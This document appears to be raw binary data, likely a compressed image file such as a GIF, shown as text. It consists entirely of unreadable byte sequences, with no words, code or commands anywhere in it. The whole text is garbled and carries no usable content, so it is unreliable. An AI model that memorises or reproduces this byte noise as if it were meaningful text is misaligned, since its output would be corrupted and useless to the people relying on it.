�?���;q5����ع1{庿�{!g�����{��;���b�������[�#۴�蕑T�9��C��G�����ۿi)����Z���QHT{�}髓r(Z�'|�)|)Cs>��o��t�][ #@��|�q|�-u����]��w<d��i��Α[�YW ;�[ǯ1������_u�����{���U�ֿ�����,]��o}�ѯ˭���o06/���tW&����y���˙5�R8�ͩ[��X���O�����1ُ]���\���gܨ�m<��\��B�A�w���[���ݞ�Pi��U<��q�č���+'�;��Iz�Qe��Y��z�;�����\�?#։Y	�	�iX�͡6٫{��6T��i�]{��{��}��������;Я�ڵ{*۳[�H��]�g���[��Oa|���%#>6�=�;{��=އ^�I�r���M]�R�ԑ��W�2}��(��>��^��tD��3�s�My��9�3})~���ᱨ�͞�}�y�K��u:�]�K���9��U�������u�������k�ݤ}����9����!?�S��5�n�^⟞t��g�S��>�a�3��N8��x��y�=�������o�2��Y>���	�V�}����]����I��+U�#_���4�GU��4t^)���P����/ޘ�/�p��������^��q�!\�Ø���M_u��Q;���b���	Κ� �3�8+�C�+J��0�ƍ�D�ȱㆈ?�<�2�ʏ/n�2fF#�S�H2�̝��
�S�6�@y�܃��=JgNlٔaNLT�:��s�և�FMpԓر�`�l脆�Ijں}�e�:Cm#/����f��p�N��:��Ō;.y���+���#��f�8�`q!���%J�8M$5�ҬW�Q��z񚪍9��ݼK�ޚ6�p���;��xՇ̛;?�<���ԓ+'�2�v�$�_��;��t�C�>k�����<��˩��}x|�����/�lW�Ed{�(��n���cNX^��R�����f��h���Zi#��Zl���m���nŕDQ���h��6�8^��]�c�B9����R�@*�$��	Q�RN�$wT"��VBye{�u9�U
H&���`�`��B�0.�&�r&�a�v��ᇞ}����B	�XB�)V��,���_xV�c��IJi��N�i�Fn�)��~
j��������*����j���
\���*����+ ��"\���+��K�ƶٙ2� � �%�袏�9g���y�y�b�ζVh��˞hj=����::���o��Jo��ދo����o���Jk�bV��kl���I�1�z�D�����)�l��Fvm�g�n��B��
(�(�F۱��2�;��6ߌs�5��*<�pй��+[#���f.�p�@L<.�i��m/o���Z/��Zmr��5�-;}��X��6�?�w�r�۳�uߍ��n���'��K3���POA�&#Hm��n��];�.�'�L����ݚ������m�Mz�z���ݪ��:�꣧{쮏��c}t�N��;}���a��G���^[ޭ�(��y�#�m���nz��o�}���~���-��n�{����{�_���W|�[/�5�W���J�1��Ot�Z���*p�dU�ׅo|��vu>��Op�����1k~Đ��?��ol�� ��A�R>��o���p�<�� 
q�D,��hĜMp��#����(rЃ�^ID����&<��R�B� �������p^Hl����8�A�s��m�D&�@Mtb�z$�@N�� ��E�q1k^��e���,l�d⠇��5n�$�� 	�r��$�)O�JS�r��D�*]	�S�r���%-_�JY�2����.}	�^�Rx̣)�G@
r�{$$�5�
Q��$'�1�AR���$��uFM�Q�����(	k�s��l�;�	�x�s����=��|�s���g���c
�t��3��f:�Vg�k22�!��6#�MJ:�4e���2rbˁ�@���Ҕ�t�,m�K_�Nv�/��c�.���&t�
]hCC��)(R����D/�ͤfT��daP3YM�J���� L��լju�YEIXӰ��O̠Ny�֞:slmk4�6��d|A�]�ʼ�:5P�"޲�5T���]�ʀ����*v��MDg
Y�Fg�©2Ϛ�����f@P�Q��/3�Q��W�~�O�4�_AR��3;%5co������_��d���a%�-.p9�AX���n圹,�E�ޯ���!jS�Zֶ֐#��lG���t��-�y�[�W��"�p�j\��7X��U-�_���eC���)ݭ�5�E*v{�<����P��w��ڞw���J!D���L�9��|?|���wă��[�'T ���<�R���>��u��cVX�Zx�<�1<1�� ����0���#�B���������.60����r=��66�`���A�8���όf&�	hF3���6���>��(q�g<#`�|F 5�LO ��4q��d���Kn4�1�dІv�T������x���_=�e/��x�s>��T�Z�X�W�8��ՊU��o��6�3�y�3�o=�`;��t��[]щ^�V��h7�"n�Re)S��S}�3-�Ӹ����L��7��IF�즋��Yfa�����w���k{�Y�J�5��� |�3�G��>�x"|����ild����ev��)hK{���xǕ�Qk{��f$,FD��˟�q�{����y�[-OT�|��F�;y�j�}�
��ψK�R��b�/u��
���8�=�qi��} �4�K���]9܀�[?�b��/�yK̻�o�3����m�sw}�wOu��^s��81Kr�m�K݂Uo<�_N,h7�^�:�'7�����5�Ӯ�����x{��p����Gx�Wt����O�=�¿�؊�=�e.\�9���/1�\j�����&�ɾ���?�M/ϸ�>����_?�س~����oOx!�
��W|�/|����Ǖ䷎|�/��Ϳrv9oF����n�p}����p�4�~
�j�NG׀<W~HkV����{��*��~�{��7�g��u 4��ey�ti�nMUv+8}�V}�
�r�h��fO��N�zt�g��g��{bU����q�G�%x�&�r,؂(tr0�Rs(��\5H}�9����vȆl8=�jw�ր��gu�g=�s@'@hs���mhl&o�xa��/Q��iu*T(VHdW8��uH�Uƅ/�y�7 �"@4(]7H
h�t�}�dkp�s(%{����x�����{H��7O�(� g��V���z�4�w/����|�S��WP��x�g�����r�/�r_x�Q�%}�h�`V�儊��}��z�x��ot�o��sv����k�և�����N���Vl5*�H��׌�����L��r�W�㘉]�����H��Z�-f�������g�������T���w����f��N����g��XPX� �^�����)��RZ���6X�)�^n�DMg�4ɑ�v�og�$Y�����p',���6iU�8ktƒ)�z(�H�p(�?9�x;�d=�?Iq9���Z8�P�bKɔ����}����i�U9�Z9��x�öN�~'y�mx�c���H�>�������wYiq9�tYSz��
ɚ{��y��d������8��ԉ�v�HI�7K�V���J��ɉ�����	������@������7����������j����q�	��9r⨘�v]�9v��yYy�ّ��f��ȝ������X��H�׉���j�9������	��ix�����y�i��Y�B���ٞ�	n|����I�_&�`�ə���ɟ؊:�J�Jtm� ���\Ɏ����y�;࠺G�
�E
�y�����zZ���T�B����r��i�~h~/
�ةg��kd��K��[Y�3ꙝ�}?*��&�pJ�x��0�D�GFZ�H*��`uJ*��)j�G!e�e�y9�դYZ��s�]��^�}`��P�+��V��V���j�:ktg�>����w0Zp^�����gh�y�~J�4|���
����e��y��
��mS�8,��%:j[����}�
��&���o�� ZsyG���ω��z������#X���Dv��ʫ�JW�
��*��ꮵI�Bj��z����.*���}�ؖ7��~w���oj��*qz���z�+�Ү����Z�*����Z��+������zΊ�')�;�pt�� i�{�'�����5�w
���j��ʮkW[�Ú�R����{��ʢ�z�-�p�ڦ�Y�lȭ&k�
˰4�7˵8���骮<۳���@��I�Ek���n �]ʣ���:����"[{N�pP��nz�a�>x�m��Z[�;�9{�`�b+�U���Qb�B�3����+#�նo��	��˷vۆx�z�9w�Kt�����37_��}��:�����.����+�h볚��HҹJۺ�ʕ��o'�pk{�k�~����kת�kf��L���]�ޛ��@��˻��Ak�g;��j2V껙K�0�)���H�˛����)�J(�b�gz�J�����������mK
%����;��i��\���m�?����-�b��*���j���
����%��V��5*��)�-L��[��ɼ¨��l�3s�xy�G��و�<����'�N���I�G� �L��2�t�R{�q�2k�Жo� K�.��<��i��(ۃC��E�ĵk�y��K��T���!<�$v|�)Y�k�Ì��^��,Ɍlov8�e&������ȝL������p�œ��hʞ����|��mI�����#\�,�Q,ŀ|˹���� ��ɥ˯�̩g�����l̝�3l���5꒦<ͮ��8�D�ʳ�{��}�Ǵl˽�P<�i����ˉ�ũ<J����lʯ���>,�+ʩ��x��|����,ˋ�����Lμ���<�D;���������l���s�����R��m���������Sж{�{Z�	��������m���L��l�}�Ӓ��$���ܝ�$�&��#��H}�FϫL�-�/����[M��8m�;]����֓��R��A}wC�Ȁ��(MJ��7ǒ8��K�s��{�����J=�X���*�H,�HZ�3��V\�yR�e��B�':Mѹq���K+�E�`9Ԣ��q�����[�*�҇=�1]�\}����\]����^-�7���#��6�S3$��&|ѩ��F�֣Yڀ��������qݴp�ë-ۄ�݉}��=ۮM۶}�f�ۏ����.�`�܌]˗��j-wl��8��G�J��Ȣ<l���ϻ�T����ݯm����������%��]ޏc_��z�<���<�ˍJ\����N�t��#�ԬV������pH���T�����l���m��൝�
n�������]�n����]��}� ������ ��J��߇�G��Y~�����=����7��9��;��=�����a=��=���
����]^�@,gv�JX�$n��}�N�7'�V��/�}].�_^��-�cN�en淙�?��Ej�1q�˕S�z�;���w��s詴���̇���Z.볾�ϩ���n㏎�������l����n������飮֣nJ��������S�ܪ����о�nݹ^�.�����N��;��B��Ʈ(��G�����������n�v��y�� .�M��������k����i�����m�v��J��^��ná���pg��>�Q-�]�y�o���������>��j�0�.�u_� ���z��(�~JG/�w��]�;������:�4�����g�Ŏ]~�n}A_9C/�O^�P��X�X��q8�qo������� o�L�_�>�[?�^��_��8��.�����Ƙj-���L��x��E��_\��&���������wz���ǰm�E���_�6��;���<=O��@��6���6 �oÀW����x��z-���ߴ.����-������O����V|�f��m�����_���˟ß��~ߣΕ���F�=7��_� �@���� ە�P�'�>�Q�D� ,���Qc��!:�R�H�%M��2�ʏ;r�IJ�LN4m�|�S�Na=}�ԗP]E�=�I�R����U�[UM]�
��֧]�z�VlV�ek�m��,�Zݾ��t��C�UJK�\���� �I�`*!�X�@
w?v�� dʕ)/�� ���J�q��Y���JH_&��4hj�5������Yޮ����q���p�c⬉\9O�?�~M]:߾V��嚝�v�p�i��W���q��/V�]�W?�c�Ea��ڠM�1l�esί?j`C�jp�ʘ0p������\��?Q�O4�l+N7y3n��#qD?<n��Td�瞃.F����ңq.�H����+����S�H�Z� �d\��ȷ������5�2���ic�+�K�ܒ�����2�&S�
�ԲM�6l�N�L1�K���l1����ICs�F�p���k���D�d�H*��'��10)�O��V0181�M��4E��2��R�2�M��Sل5C:�O���Oc�6OA�%��LERE)E�� 75K�h����J�D�WD����O�� �^ieM21w}�WRU�L�R���y��a߻(�WQ��u}7Y�U6�cFv8�Y��f�}�h'��ۍ���\n�մd���\e�����5���[��͂g�3��^8_W��2��T�g��XN�o��`����a!�:�'�8k�3���C^�[�A����x쥀���S��Ve�]�f�B��֟�h�>��/�=K���/�6�f�p�7�bᨱv�j˭��b�/f�k�7����Nm��>�������>��������Pw`�v���{>x��>x�/~��'>y�t޴u������ ��%ϜX�/��{�W$�b�7��s؋${���X��M�=��W�֧�Mv�ۿ����>��aπD`�@6ЁL����=@�|���ʇ�Ωo}*`���7B�0[f���v=�P/����h7C�7�au�C��?� �*wA"bn|<_9��6&z��&d	U��)B1����
a(#��0t3@P�ЇgDcո��Q|�(G�mP�w��Ś��'z�})�Z�$���۪��P�E-⏏���8F�ِ���d&5�@7�Q�t�#�G<�r������xȶd�S�p�di6*l%�e�"#o��>�Q���$e�IbӘ�E'���܄ҙ��^)�iJ=�2��E6�JAe �,��	��$�"�f"W�K\J��t�1�9Oz�P���2+�g��ʙf@O�N�(*R��d8_0��S���&�C�2- \�A�EНΝ�f=E:R�bo{��?�i�RS���5����q��|�"����T����;�Ό&t���!�~I�`
S%�jTI��|�4�+��Z�R��4��i�N�����fAjV�5��kgQ5�N�&5�m�0[ ?�կl`;X�ְ�Elb�X�6ֱ�E��:ĬV֓H�W�
V��u�b�)O�J�����i�i	�P]�-�<*R�(��Q���mUu�[���ַ�np�;\�׸�Enr��[8�T��E�\�Y�n���kB�ZV��ִD�@@�Z����w��g�'[Ҷ�a��*r�\��׾��o~����B׿��,u�k��F�F%����ў��%�YW;��ǵ��Mc�^_����/n�K���'Fq�U�b���!~�&d�������l��h
��kH��]���mm��^�u��/zi�;2v�p^G,�-s��_�r��<f2���0s��<c6���d��s��8�y��?�s��<d� Hn����T��r����,S�̏�t�%��s�`�k��5]gh��r�4n�gRomϋ����`%�`��e���IQ��Y�t]t��|iJ���!��$z=lLo�ءu��l}���z&h���N�*�i��K{���v�D��g��ٺ�ֵ�u���`��c�w��}lz3{ٞ����J� ;{��kk\�U��Ճ�n��Е]���6���p�ꚜ�^w���n�c�����;�o�ܲ�����p�g���yN��j�j���2���K��g�8H=����GGz������&yI~o��<�*75��9�<�	W2�|V
#�;���s��X�D�tғ>
����ugz���t�_��Q�zɩ^u�_�ߧ^;�y��BJt:�.��](3\�m_<��Nq̳����k��"QTF�}l>���C�
�n�{�V�戔���-�oJW��_����Tw�f�����:���%:��Vy��=��?�z��^K��������
b=��W�}�����QB���g�qT/x�V�$����*�����:�R<����K�@/�k>'���>��<��3��@��8��V =�)?�9���Pp���i��k:���ٕ�X���빋�������ڃ���A��AP*<,����J@]K0��6���6	�
���{�T���	C;w��Q�J��Л�^���ۄ XA��;��<��=��$�At��AZC�8B �A�0�A�	@��� �;�"�KdB,���"� ��Z�
p5Ac2��5˃.ԾN9��E1�E�2�4�iDH<��`C/+�DC<6�F5�CC�E0I����B��Cė���i�F��dD�3�DΨ��3L�F�?�q���D��<��@�2�+$ETt<o+;O�EV�B�3�0��2��_| h<�B��ADDa46bԤc|�\Ad�rƈ( G(F4��!tH��[�E�q����TL�;T��*pt����8��S@uC�w$�Sd2ȻIz�@����V�Ǯ��~�G�QH�H��š3��i�LS?�\HG����ƌ\J5dȧT����J�˄�AF/(��Ƈlɀb�����Ŵt�B@��I`�(~�����6�ǫG3J.J�,��D7�H�l��J��JeD�MKJLbH�sC���H�M*KR��H:���Fi��xZ�Հ�j(F[i�̒��ˉ��rѵƤ��*���IlL��9�Q0�$C���Ol��L�M6FȃϔL�<�IS���M�l�ͼ��L�����M�ܡ�O�$�cd�uA��
K�LI��{�@A��ǽþ���{�v����Bn�(�s��N�c��G/��́�Ë����@��J8��#O6������l���KrO�\M�	��O��5��<��� e�܏��&�K~�N�:++\P��B	�E=PǴ@��R)�P���-̓.�R/�m uK�Lb����JϬK�B��j��2m�4M�Q$����=�O52u�qT��$����L<-P,E���R�J�R��e�)��*5RN��1��Q��dX�"�~��ZT���]#?�UED��J4��H=��>}F@���I�B��:�A��S�`��T~\�$�Tl{G�<�i��(���I��N�Կ�P%�q��SU���95?�`1x��\U�sC>��{�Wg�UX�v9�;5֯��H��@�U��D-�i�M�T`��	�x}�6uԼ�B�L��؎u�pR�GL���9H��p�Vo��TYo%WR��~Va�[G}Q���9�L��XD����Hj<V�V�X_�F���{m���S��AM�z�QG�Y���4W+�X�5���ؔ�X��w$Y��)�}ٗJ��[*帘݁���xY/AO����ځ��t�����E\�k��B�}e�*�Q��D����`-���bš�|�|)��$Z�["�R�:۔e�n���E�m�)]�Pmٹ�Y���F�U��ڿ�<y��Xycɟ�����X�%�u:���۰ԏ:���Z����F��ڣ�z� ���]���M�ӵ0tl��mݶr]K}@L-L5���ݸ���uL��YK�M��Y ,H�]��-\�%��5�^g͛)F�XZN`̽Y�?��~�� <��}��\���:�Z������R��_�U����k�6�_����">Jԫ�
�ZAO����va�����`�M�}��č?����`�-�/��)X)�\ T��3u=H�a��b�5]fV�-�� �.Mh0�T@��!^�p`"FbZ,`�s�fؽU`+��P�-/��L
�b�uAMv�O���HNNe��^,.c,>`b M5>e6���=�=��UQ�DT�4q��H=�c>��%��?�f��f�_Dnd��@F�f���4&��b�d*�91]z�n�b����e�-e�u������f�y�/�Ԩd~���T���U�Q��g�]�cr�c>fd�afv���h����l>�D���T�o8��K~7B�`�;gt��PN��b��0=ɆU�
�gV	���}���%�e =�*hj*ހ�σ�e;V�%��_��e�a��V"��h}�h�hj���h����Vi� �U�T��7K�Fk�Xh�ֽ�k�$�~�i~y뜮ܝ��&j��J���$h\&h:^�6�]�i=��K]��ꪾ������I�����P�l�vd���V����v�Qm��Zd��ғ`\�kw�Z�cW��]bl��c�NjC]��V�f�f�Ȗ��V]ǃne�����.���g.�?��NL��n�v�m�mo�&e���I�yմ�vm�m������4�*��F;�g�����[ٽ�$p�n��e��=5�$��K���ʦj �����.b��p�m��\qg�LͽFO~����������������qo����;���ܢVnJNh�p<f�~�#�p
��Ӫh�� H����m�r/P6�Di��2�o�^:���6�W1�7oq8O��|q9���sK���&7O`��q3��7�;.k�,r8�iVɂf	�xgK$�<W��~J1/�\sn��n���)W���Q�B���.�r��n�>70CH�Y��9��Z����\�Y�z��<�u	�g��=_`h�u�����f�u���Z��g_Ml7t\�viGt1�v;WKG�F���2t�Q\�CN�X��t��z�B*��5�S��W����k0=���E�~9�<��u��NoŰ�[�s9C_��?dx�snO��uht������?y^yf\yBg�� ����7ww�Z�x���D��症����M�6nbr	�rz���6�w�r|�w,dV�y�z/�4�4��6��/?�w�����^m�v�\�o�#�v�ܚ�v���i�u$/a@O�A��m�����x�{�7�}�v"g{�vx?|~p�ty��P�I~W[x<N��w�z�쪷z���7%�fOK���?�Dqw��2�����ԗy��;8�}3�ؘ���7ve?y���>����{�\�^�.���}	�{�o�Zw��y����S�/~a}�o߷t�x��|(����V�V������O������!x�~��Ly��&a �9��p��"4(� �&D�pGL?�$2�#%1J��p%˖._z%3&1�Q���N�J�
Y��D&/-���GR� �f�5�ԞVSn$��Պ#婴ٲe���
�JVk%R�\/�⍦��^e���,x���#NL`���C^irM�-WȬ�B��#*� ���ѦA���Z�Ȯ_�N=6dǶ�έ{7oK���.|�pQK��J5�[�;8|(��ɝJ)�|>r���M�/~�x�3X���(JJ��_>[��c��TM������G�a5�Op����jm�`Sn5W�~f�� �N�D~6ad�2��'x7�U�1'��o������j��Pcf��Zh����h�ٸ�e���mGFV$m���do/��")RI���g��ND`N^�]t�}�_v+�	@G�m�\r��y��ٞ��EW��f�x����S��d�Q��D��B����B*�Va�&K�M�!�"D�{�U��	��T���P:�k�]V� 8d�%�Z����(Z��r�ِD*��ɾƤ�N��oSViוXb����:�ޅ�A7&�v	��ɦP�p��F��Dӟ��;y��+���
�`�
�߾���z"��~������)��a�/���Դ/A�������"��.6+��Y�e>��
=�6��Ŏ��l��d�?��,����Z{m�۶{�ǚ�yPB�N7��R����u����K��v�[v�[['B�2ʡp!J��KIZ�ݍZ�6�҅)��٩Y^cE���Ք1���$�\t�G�Z�f�̛۫�l#�@�&��̲��A}��O�b�Jg�
���	��Rm槣 5���5�a���{fo����g�.�_�y��q�9��y�1��Xr�_�`Ƈ��1J����#S��(˚$i��H�����g�_nc�:�fG@kM�Pטԭ.��s��x��5.S�� ��$��i�#�S��A�M$4a^��W.���j� ��V��z�K���	'|3\�L����M���Ծ#"�}����ft��ѯ���*�9�����(4�)�}�i�_��bivܚ`��e�1dm'Ҡ�ܸ�u��m#^�b���y�q��v'=�LB2$�>�I������p��6��pA��<��%�dX��(7����3.��"ZY���,��)u3/~�a�eͨ
4�.T㹡��e��Q�L,�#�c��a���,�39� @N�]hS��
� ���m*Qd�*��G�e�PS'V�8
1/T�L�8��@ag�^�(EIJ&6qF>ڑ�2GŃ�*W��"*7��\�r�a<bh�_�8�&[ƃ�?"��\\r��!
R]}\$UX1$�!�#7�5/1Q3���a�f�Nt��-7��O�BL�b���$��Ɍť/J�@���!��ePVcv�*�L��� �KJ4�c�hE/zQ4� G���l��d*�zC�i��Қ��x.&L�*ȕrE#zE����r�˜��$�FX�����[�\YrC�p����)ƪ��r�WE�P��
2>R��zUV���.2-o��ֶ���n0�Y�wՕ��,�:�Q8�1չҕ[':H��`7���.|�8x�Pl�K�+]oD�2M�w��^�7��Ոw�Y }��k�Ԟ��_�Jv���l����s��$I�+��:b\��� p@���t��r�Z������>�9�V���-�O��ߺ���� ��ƶ��׮��Z�3���E)���ޱM	[���M>^v�Q�2z��^*��$�50������+��NK�Fo�0P�����w��B�����3{Ʌ�S��PA�?&��a�:�3�21E�[��̵'�"�ш�������a��zvF��t���[C������'���~U�km�[�¯�2�r�)�Z���s�a�AR��[ֈ��=�^'�_�=rD����H��:әOe���\���T<q�̀@�Q�@��ХlV�S{,�(:Ҍ�-l=Э�җ��n5�[N3�������Um*8��6�r���-o4z�M���q���ق0��;���m�s3�]��T��ٴ���7Js�c(�v'e�}ɓ�<�s�9�7��<z�2�A�	'�c2�%�QK�ࡠ.[�V��o��,X���+]9p����!��jm5��7���j����������=�<н,xjJ��
�`��r����%_��+?��;�GzゞY��3�?��T�ģ��������C=�x� x�b�4������/X3�jlU����V���A���{�^���an!����G���W'g��ż��U��Jy�D�v��o1{\���9�_tb��R�0$��d��Э�z���Y_&eOԀ,�޿����聖}��ܞnh���������m �߅_�!�M����$�A����������I���X��ޡ$m��K������A���὞����N���G�E�%-X���yq꩞��T���P� Y��������O2,!������&�*e��mXi�fp� "���\�Mc�#h�2��Z���`�!a�C �&�����ᰝǜ���	�E�Q�Q)���"#e!,���M׈d��b:m��yJ0��! �8�[�L.�"d����������X�qclY�!�"��oT�l@"�H��Q"b/�;Z�'���'�Q&N[������=*�3�\=1W?za����b���.t"0*��%�;�#�-N1c��!F��1V���)c
P�G9c4��	��nUcJ�c��-��"��J"b8��8��d���c$�q�	E�E��e<��Hi�Ab���ߥ���c�m�@"�L`�e�'�Fڋ�	�SrdYV�^d������~�Y*��%zd@����ޫ��
PJ��_�`
�iaX�dc� T7R#8�$
椫Ԁ�� ��#��WR�aEh&,�=��+���fU*�IdWڢv@jbd�y�-�eY�q���[��Q��U�eބY�}�A�&V�����J�`��D�$,fL*�bVc6f">&dFf�P^f0�2�Q�<��-eTv=�izP0�Tج&��fF*�p�&~���Me;�Ī��1�c1J�A\�_]�)����c�aA(!�)�� �tRgb�ֈagvjg�t�������d[5\��{������z�h��T&e��'�ɦ�pGybK��u����Q�E� �%)q"h����-U2>h.��T�N>���L�����uz�7��	f�N�(��2�eP&p��p�`>��q�yz�&�gⱧ�D(Be��&0��)��.���5(�Ŧ~B�A���(�Z�i��\���k���ᖶ��ї�����]�������A���)����j�F9��XfE�iQ�^>*ߠ��g�6"*?JkV�&i�&Ij*D~��^��"#&��vjU�r��XY�b]� Un)ԡʸn��+�>'ndլM�v(��j��(w�*��*O
��+I�먎ᴱe��U���J%ŎᴮK�
*��
)]����}�h~�o��C�l�Aiobۤ*��	`��Ĭ�a�=��S�@�����1 ��+��������̡l��d
l�Jm��
�hP+Qbk���ĲZ�Bk{rl�N+ؚ��cXz%R�l\u�ʝ,mz*��ߌʭ�j�F����\Q�Y�L[��^� ����bA���m��Ѿ��!���C}��Bm����rn�z.���d*֪c��-G⋍�ZjZ��j,۶�ǒ��=�Z��Y�bܒ��%��l�&��ŵ�-�������#��S����"�]��SՅ�b���i�c� K�V�bnZl�N��o��hK�(�J%ݝ.X�h�A���n�m��%|�,H���=�l��ic�n�m�]%צ+Ά��'�%/L4o=9�/`pk���J�L�j��roex/�IӮ���h��o��0��d�o^͟Jx�����.�o��G5$�&N�b�ڜ#13j�py�`�0tA�*[�G��V`qq��q���VpΚ��.^zp�p�p�
BZ	7Z���
K��0_�1���̰E��T� ���&ZlM,�Z%�)0r�b���+62�.�&S0s]2�qr#��(�1�1[�������Sm�+�O�\ ��j
�q�p��/s���c��2jtD�CDrV2�#G�3�34S��\5/s6�6�#6{���28�2�)��9���s9��*��;�r<3���2䶘Kj�����)�=�
��/��1�A�UB7�BKsC�Cs�CK4Dk3Z�E�s;�m�:s�:k�8��*�3�4/4����<�r=��u����	�i����:���@���B��O3tP+�D5E�QGtQ+�QctSg�SotG��T{�G�2��l��J��J���r��.��M7���N��� u[��P��R�5S#�\�5�:u^C�U��TSuU�uF�4V��V6W{5=��uB#�ь	W]Y��M�uZ�5��[kv\s�P��g�5h�6^��7�_#��i�4a�k�V#vW+6K˱K{X�N��le[�e�S lv�qw�q/�h+�Q/wh�fi��G��_�6k?CH''�ƶE�4p	�l���1�����٪dO6/wp��F�·q#wr�ws�wR߷sg3tG7;O7uW�uc�`�v�o7x�vm�w��+��y��.�/C{���cx{��|sx}{x~�x�7�s�3�w��7�8��*B�x�8�+8so��4δoO8��s{9A�H|wx���#y�뷉3���xj?��v�B�������{7�'6f;ɣAxdK8��w�w��o��y�+y�]���/�����v�G��8�g��sy�{y��� ��q��9�+z��7�;��{��3���u��y�8�_�U[9��v���l�y��=��:a�wN�o�/:��?��C:�[s����:i[��kz����������oy�0�/��:��8J�:@#���:�����z����ga��w��z�����;�w:������-�l������S{�kxa`{�k;��z��{��v��6��5�����{������x_#d{Qz����;����c�W����s�i���<���U#|�+|w�{���R�Y���S|�[��d|�k��w|�G�ǃ����������ɣ|ʫ����c|o����ӻ���_ !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��Q�2f ]���D=2
kq*EA_s�Hy$%֬8�4³g?���Ѣ�(}9��\*�I�Jզի��@�ʣ9rB+����(hY�M��-� ��%Bw��q���JFڵ�[ ����È+^̸��ǐ'�8ط�˘Q��L�`�M{�����@�zX�t��P�N�5�箠��93NN3:�\t���Ƒ+O~ �忝	� <�p��سk�ν����^����Y�t�.�&=�t�A�'E}Z��ϰeKM���f�E�Q-��"@\�5���Fh\	XDQɅl�G]BW�`߅(�$�h�9��`��R���GPo��H�j9��}���#*U�V�U��g�iGDq58P.� �2`��Yiu��ӡ��`�)��GM�$9Т��	�x���E�瞆�f�P:�	��4����ހ\X��CV ����E�T*p��prI榜v���i�x}��iJ����mr���A��:_��$9_�N�
h��JM��h�k����q�2kP]�=�[Pr)t,F��v뭈�8t	����5Xᕀ��y�)Tk�+|L���ZMY�A\�,�%r�2{��#��}+��W̝o�z*��a��Աz��ޯ�°�~�b�1N?�kW��6j3�!$p�D`��1ji��Dm�I$�Z�ƫ¤�U1{��{�\�������Te۴i�p�A	x5YAA>y�ٍ�]P�HH@���uG���E����3���3�\�X6"U�Q��l��:�c&�d���H���"x�mУMNz��+�܎\���j���Ǿ�Hmui�t^�ҴӋG�ڡ�W���$��5˔�t^l�F6^��Nа��|��z_w�n����/�w�D�~���ݺ����;��8�(@������g���9'h���٦�3����K��LW�a�u��'HA�L�#�*Wf�>�	�} �����I<%�_	����yʃ����Ggq����t�&!L �Z���G;���HL�����F<_��ֱZ1ySY��
r~r�����%�y������3�nA|#�f��1u\��1��>�Q|�`��d�(��W4"����~�_��ϰ�_�5F����s�"`(�f, Jhg�,��@ k�-��,g�GQ�e@�")��er�-|�O�����
�����MPJXo�!��3 �z;�P\��Jr��B�-�IN�]0�܌g�����o��J
��.� s��Ģ>w���&��J�� ǚ��lh�,���9S�a%8��rZ��z���޲�vz��3�'���a�H���|���A�8�Bd���QjZ�t!�P�P���j��"XE���漁B*��Rԝ�`$H	L^�~V#�S2���6�z ��ښ�S���������,X+@d���I�:�� �Ծ��[T0�p:�N����)0)i$��5*e���ä')i.��A!	KLE�t}	pЄFcpS�^D��%�����Ӹ|Xj�,�9�y�G���]��\�"��*�s�^m���HǄA�
��:��)X׳���2TV�Z�` c�iK��S����⌭z�*�ܲ ­���[��������Gܲ��x��'٘;�Y3���<�V���@�P�v��
\�� l�3-�@�z�Ò� :�&Y�OA�@hn��4�B������Ւb�j��_�߹S4��Њk� �o8Ѹ�_̕��� <u�0.P���׺\�@��.7D�'lm������Qu��\�_�6%�Oi�cѼc�WX5`��;�	}�5� -?Me����2�X��x�ѐ�H����P)��=3��ùy���/�=�:�8��X5�aR��8�m�v�%�b+]	4i`k��T��]��Mlq�!C�L��Lg:�w�zC&K#j��Yk����ٴM��Ɂ�&8��V`!X= !�]CO�9��&;7$�e%��KX����E�8��*ƒ�=z\ĮyG�޼�]�6�&r��v0���.�c[�f��Ə�������އ����Ou���t��5hs����%ߋ�
Β�7��p1��'�I���[$���$k)��n�Y帘�����P�����Vf��I�uu�U~��X����U�g̀p!��H<�aӇY���.T2�B��sr��3�M�� �[�������Fm�/@6e���v�&Î}���$%V��y���xrz�t�xz����i0��v�z+����/?as�����)^:��_X�cG^'����������`�����t�J�/�����Q���۟��H������]�W ��j'����]�@Gʂep ~[k��diex� �8+�GU�EM'g�p�7|G�X��7z��|hj��V�	߶s�N�kfPd�DD�~�&)�^X[|F|��[3�_
�;P|q cU��l�nVx�Zx�"為�`�7B�$�S�&�+� 0�kH`�S*B8�}�>�I�1t=B��L$�X��q:�톂Y���Gz��|0��yh�uYw�^�Y��p;'×0rs	H��HK��&S�!nQ~�q[J���9X�8KwI�F���n�ÅUq�%���
e�L��S�En0�%�w~�hԄ6��(�t��Q8����{ubgL�d�Ǡl���|/��苒�����5n�ŋ��
se�X���1F�#��on���'>�6��X<T�g����çm�؅�x�jF.v��9HW���F���(]��:�8�4H�Hp!^Gx��א���X�G�����[{�W��'�<ivV�h65$-�'t�"�E�J);�XFc��v_ǒ��#��A��x�UX��W�:�����[ن`��9�S��vv��p9;���3R]��~�؊ViB�_��me�^��%X�	i����kv���
,`�o_Pf@х�q��{#~φls�o*	\���f=�_}�B�H�xh�5�g�~2�2��d��d�z�Y^�P�������s�Q�Uz{ْ �m��x&5\ֆ+�ȕ�������N��|qz's]�J��5���y4����v�h���{��/�!q@q0�鲚�ٞ�((�;��c�ד��P	�jU%�`�����c�ŉ�	�P�a[3p��_06!qR<?�?G���e��h]�n��C�}=	��V�0 ��	�<�-�W��Hg�鞦�_񡞦�!�HW�i��18��u�< rj�A�IV��8re����=z��{�>a	�S��xFZ�Iꡆӄ�a7p`	�'�#�V���P��)h�L= Zx�y��U8e�h:�^�9���԰��[�z����J�!_c�(���<梅0�X�q�W
��r�SW6� ����3��[mZ��e��(x�n��E �.V��?cA'������+��?y
y�է	m�Ƀ`��I�9�ڮ��&�A��w�Wi��������z��#� k�{�����
�A	�ۥ����*�R���Gd_jxi�!��O��y���:��)�|�����4��	�:�2p!U������|p<۳˰Y���Vj��V�re�����ұ�F�="��j�J��K�h*�2۵^۲MF��x�8{�<�_ǳ���<��;�D�����ʴv["�я�T�zZ�$�0��Xۯ\���+�	r��j�܊\�p5nd��xpZ �<�yrz����W2s%p���A0��4��J�B�^٪�٬�z�_����c�Q��mKP`��zA� ��m���jk�d��7�[����0�����x��b�ۯ�k�^y�$������ɬS���]:hrx�v���+<�d��A/�kl0 ��/�[�s9�O[p{7�]Ǒ]����|�j��� ��^���+��������[Cp���4(x�VV��T��Jk�0�&�"J�����kM�H�l����� c�^�����������>�����E
